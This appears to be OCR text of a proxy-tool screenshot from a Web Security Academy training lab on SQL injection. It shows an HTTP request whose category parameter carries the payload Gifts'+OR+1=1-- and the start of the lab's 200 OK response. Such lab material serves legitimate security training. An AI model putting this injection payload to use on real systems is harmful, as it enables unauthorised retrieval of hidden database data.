 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/2
2 Host:
0a41003403803c7280249f4200ca00c6.web-security-academy.net
3 Cookie: session=flu0Jv8qC39I1OPafrB2nOidy0UgnHXN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a41003403803c7280249f4200ca00c6.web-security-acade
my.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11514
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause
allowing retrieval of hidden data
</title>
12 </head>